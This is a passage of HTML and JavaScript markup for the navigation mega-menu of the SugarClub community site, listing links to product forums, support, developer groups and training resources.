        id="header-2352_65"
        data-has-url="true"
        aria-label="SugarClub Help & Instructions"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/community-help/"
            target="_top"
            >
        <div class="title">SugarClub Help & Instructions</div>

                    <div class='description'>Learn more about SugarClub and find answers to questions about this site</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_9"
        data-has-url="true"
        aria-label="New to SugarClub?"
        tabindex="0"

                    href="/p/ob1"
            target="_top"
            >
        <div class="title">New to SugarClub?</div>

                    <div class='description'>Start your community journey here</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_40"
        data-has-url="false"
        aria-label="Technical Support"
        tabindex="0"

            >
        <div class="title">Technical Support</div>

                    <div class='description'>Sugar's support resources</div>
            </a>

            <button
            aria-labelledby="header-2352_40"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="2" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Technical Support</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_18"
        data-has-url="true"
        aria-label="Case Portal »"
        tabindex="0"

                    href="https://portal.sugarondemand.com/"
            target="_blank"
            >
        <div class="title">Case Portal »</div>

                    <div class='description'>Access the SugarCRM Case Portal</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_8"
        data-has-url="true"
        aria-label="Working with Sugar Support »"
        tabindex="0"

                    href="https://support.sugarcrm.com/Resources/Working_With_Sugar_Support/"
            target="_blank"
            >
        <div class="title">Working with Sugar Support »</div>

                    <div class='description'>Find out more about engaging with the SugarCRM Support team</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_41"
        data-has-url="true"
        aria-label="SugarCloud Information"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/the-sugarcloud/"
            target="_blank"
            >
        <div class="title">SugarCloud Information</div>

                    <div class='description'>Find information about SugarCloud service updates and site status. Contact sugarclub@sugarcrm.com to request access</div>
            </a>

    
    </li>

                </ul>
                    </div>
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="8"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_13"
        data-has-url="false"
        aria-label="More from Sugar"
        tabindex="0"

            >
        <div class="title">More from Sugar</div>

            </a>

            <button
            aria-labelledby="header-2352_13"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">More from Sugar</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_14"
        data-has-url="true"
        aria-label="DevClub"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/"
            target="_top"
            >
        <div class="title">DevClub</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_20"
        data-has-url="true"
        aria-label="PartnerClub"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/partner-club/"
            target="_top"
            >
        <div class="title">PartnerClub</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_21"
        data-has-url="true"
        aria-label="Support"
        tabindex="0"

                    href="https://support.sugarcrm.com"
            target="_top"
            >
        <div class="title">Support</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_22"
        data-has-url="true"
        aria-label="SugarOutfitters Marketplace"
        tabindex="0"

                    href="https://marketplace.sugarcrm.com/"
            target="_top"
            >
        <div class="title">SugarOutfitters Marketplace</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="4"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_23"
        data-has-url="true"
        aria-label="sugarcrm.com"
        tabindex="0"

                    href="https://sugarcrm.com"
            target="_top"
            >
        <div class="title">sugarcrm.com</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>

            </ul>
        </nav>
    </div>

    <div class="se-megamenu-curtain" style="display: none;"></div>

    <div class="se-megamenu-horizontal-bar" style="display: none;">
        <a href="#" class="se-megamenu-touch-trigger"></a>
    </div>
</div>

<script type="text/javascript">
    jQuery(function() {
        jQuery.telligent.evolution.widgets.ssrmegamenu.register({
            wrapper: '.header2352_wrapper',
            fakeTreeHtml: '\u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_-1\"\n        data-has-url=\"false\"\n        aria-label=\"More\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eMore\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_-1\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"1\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eMore\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_43\"\n        data-has-url=\"false\"\n        aria-label=\"Ask a Question\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eAsk a Question\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_43\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eAsk a Question\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_44\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Sell \u0026 Enterprise\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/enterprise-professional/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Sell \u0026 Enterprise\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_46\"\n        data-has-url=\"true\"\n        aria-label=\"sales-i\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/sales-i/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003esales-i\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_47\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Market\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Market\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_48\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Serve\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/serve/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Serve\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_88\"\n        data-has-url=\"false\"\n        aria-label=\"Groups \u0026 Discussions\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eGroups \u0026 Discussions\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_88\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eGroups \u0026 Discussions\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"true\"\n    data-selected=\"true\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_15\"\n        data-has-url=\"true\"\n        aria-label=\"Product Forums\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eProduct Forums\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eProduct-focused Q\u0026A, discussions, best practices, fixes, and help\u003c/div\u003e\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_15\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"3\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eProduct Forums\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_37\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Market\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Market\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_38\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Sell \u0026 Enterprise\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/enterprise-professional\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Sell \u0026 Enterprise\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_39\"\n        data-has-url=\"true\"\n        aria-label=\"Sugar Serve\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/serve\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugar Serve\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_16\"\n        data-has-url=\"true\"\n        aria-label=\"sales-i\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/sales-i/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003esales-i\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_6\"\n        data-has-url=\"true\"\n        aria-label=\"User Groups\"\n        tabindex=\"0\"\n\n                    href=\"/engage/p/user_groups\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eUser Groups\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eProfessional, Industry, Language\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_66\"\n        data-has-url=\"true\"\n        aria-label=\"Get Involved\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/p/ambassador\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eGet Involved\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eLearn how to become a SugarCRM Ambassador\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_24\"\n        data-has-url=\"true\"\n        aria-label=\"Social Club\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/social-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSocial Club\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eLive, interactive, virtual meetups with other Sugar customers and Sugar’s Subject Matter experts!\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"4\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_35\"\n        data-has-url=\"true\"\n        aria-label=\"Leadership Lounge\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/ll/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eLeadership Lounge\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eNetwork with fellow organizational leaders, ask questions, and share insights\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"5\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_69\"\n        data-has-url=\"true\"\n        aria-label=\"Developers\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDevelopers\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eVisit DevClub, the SugarClub group for Sugar Developers\u003c/div\u003e\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_69\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"3\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eDevelopers\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_10\"\n        data-has-url=\"true\"\n        aria-label=\"DevClub\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDevClub\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_71\"\n        data-has-url=\"true\"\n        aria-label=\"Mobile Developers\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/mobile-developers/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eMobile Developers\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_72\"\n        data-has-url=\"true\"\n        aria-label=\"Developer Builds\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/dev-club/developer-builds/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDeveloper Builds\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eSupplemental access level required. Inquiries: developers@sugarcrm.com\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"6\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_26\"\n        data-has-url=\"true\"\n        aria-label=\"Additional Groups (Access Required)\"\n        tabindex=\"0\"\n\n                    href=\"/g\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eAdditional Groups (Access Required)\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eGroups that require special access will be displayed here. Contact sugarclub@sugarcrm.com for assistance.\nClick here to see all groups\u003c/div\u003e\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_26\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"3\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eAdditional Groups (Access Required)\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_36\"\n        data-has-url=\"true\"\n        aria-label=\"SugarCloud Platform\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/help-forums/the-sugarcloud/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarCloud Platform\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_50\"\n        data-has-url=\"false\"\n        aria-label=\"Product Information\"\n        tabindex=\"0\"\n\n            \u003e\n        \u003cdiv class=\"title\"\u003eProduct Information\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_50\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eProduct Information\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_59\"\n        data-has-url=\"true\"\n        aria-label=\"Release Central\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/explore/product-updates/release-week/w/releases\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eRelease Central\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eFind release-specific content to prepare for your next Sugar update\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_17\"\n        data-has-url=\"true\"\n        aria-label=\"Documentation \u0026 Resources\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/docs_and_resources/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eDocumentation \u0026 Resources\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eLooking to expand your Sugar knowledge? Explore our in-depth documentation and other helpful resources!\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_58\"\n        data-has-url=\"true\"\n        aria-label=\"Product Update Blogs\"\n        tabindex=\"0\"\n\n                    href=\"/explore/product-updates/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eProduct Update Blogs\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eUpdates about each Sugar product\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_1\"\n        data-has-url=\"true\"\n        aria-label=\"Customer Stories »\"\n        tabindex=\"0\"\n\n                    href=\"https://www.sugarcrm.com/customers/case-studies/\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eCustomer Stories »\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eCase Studies by SugarCRM\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_5\"\n        data-has-url=\"true\"\n        aria-label=\"Training \u0026 Certification\"\n        tabindex=\"0\"\n\n                    href=\"/learn\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eTraining \u0026 Certification\u003c/div\u003e\n\n            \u003c/a\u003e\n\n            \u003cbutton\n            aria-labelledby=\"header-2352_5\"\n            class=\"expand\"\n            tabIndex=\"0\"\n            aria-expanded=\"false\"\n        \u003e\u003c/button\u003e\n    \n            \u003cdiv class=\"submenu\" data-level=\"2\" data-has-custom-html=\"false\" style=\"display: none; visibility: hidden;\"\u003e\n            \u003cdiv\n                class=\"header\"\n                data-has-image=\"false\"\n\n                            \u003e\n\n                \u003cdiv class=\"label\"\u003eTraining \u0026 Certification\u003c/div\u003e\n\n                \u003cdiv\n                    class=\"avatar\"\n                    data-has-image=\"false\"\n\n                                    \u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n\n            \n                            \u003cul class=\"list\"\u003e\n                    \u003cli\n    class=\"list-item\"\n    tabindex=\"0\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_19\"\n        data-has-url=\"true\"\n        aria-label=\"Training \u0026 Certification Home\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/learn/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eTraining \u0026 Certification Home\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eLive \u0026 On-Demand classes, Quick Videos, Sugar Certifications, and more! \u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"1\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_12\"\n        data-has-url=\"true\"\n        aria-label=\"Quick Videos\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/learn/quick-videos/\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eQuick Videos\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eShort videos about using Sugar\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"2\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_42\"\n        data-has-url=\"true\"\n        aria-label=\"Event Recordings\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/learn/a/event-recordings\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eEvent Recordings\u003c/div\u003e\n\n                    \u003cdiv class=\u0027description\u0027\u003eRecordings from SugarU Live Webinars and Sugar Market Academy\u003c/div\u003e\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"3\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_30\"\n        data-has-url=\"true\"\n        aria-label=\"My SugarU Dashboard »\"\n        tabindex=\"0\"\n\n                    href=\"https://university.sugarcrm.com/pages/14/my-dashboard\"\n            target=\"_blank\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eMy SugarU Dashboard »\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"4\"\n    data-has-children=\"false\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_31\"\n        data-has-url=\"true\"\n        aria-label=\"SugarU News \u0026 Updates\"\n        tabindex=\"0\"\n\n                    href=\"https://sugarclub.sugarcrm.com/learn/b/announcements\"\n            target=\"_top\"\n            \u003e\n        \u003cdiv class=\"title\"\u003eSugarU News \u0026 Updates\u003c/div\u003e\n\n            \u003c/a\u003e\n\n    \n    \u003c/li\u003e\n\n                \u003c/ul\u003e\n                    \u003c/div\u003e\n    \u003c/li\u003e\n\u003cli\n    class=\"list-item\"\n    tabindex=\"4\"\n    data-has-children=\"true\"\n    data-selected=\"false\"\n\u003e\n    \u003ca\n        \n        id=\"header-2352_0\"\n        data-has-url=\"true\"\n        